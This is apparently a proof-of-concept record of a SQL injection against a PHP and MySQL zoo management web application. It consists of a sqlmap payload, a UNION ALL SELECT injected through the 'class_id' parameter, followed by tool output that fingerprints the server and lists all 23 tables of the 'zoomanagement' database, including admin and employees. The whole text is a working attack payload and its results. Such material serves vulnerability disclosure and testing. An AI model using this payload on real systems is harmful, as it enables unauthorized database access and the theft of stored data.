 d4rkp0w4r@d4rkp0w4r: /mnt/c,
Type: UNION query
Title: Generic UNION query (NULL) - 22 columns
Payload: class_id=1' UNION ALL SELECT CONCAT(0x7162717671,0x78734f496141646a4a736c556f47677363457256656343796b546e717445717a446e617a5146756f,0x71787a7171),NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[15:09:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.51, PHP, PHP 8.0.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:09:54] [INFO] fetching tables for database: 'zoomanagement'
Database: zoomanagement
[23 tables]
+--------------------+
| admin              |
| amphibians         |
| animal_images      |
| animal_of_the_week |
| animals            |
| applications       |
| birds              |
| classifications    |
| employees          |
| events             |
| feedback           |
| fish               |
| gallery            |
| locations          |
| mammals            |
| reptiles           |
| sponsored_animals  |
| sponsors           |
| testimonials       |
| tickets            |
| vacancies          |
| visitors           |
| watchlist          |
+--------------------+
[15:09:55] [INFO] fetched data logged to text files under '/home/d4rkp0w4r/.local/share/sqlmap/output/192.168.1.101'
[15:09:55] [WARNING] your sqlmap version is outdated
[*] ending @ 15:09:55 /2022-03-22/
d4rkp0w4r@d4rkp0w4r:/mnt/c/Users/jacks/sqlmap-dev$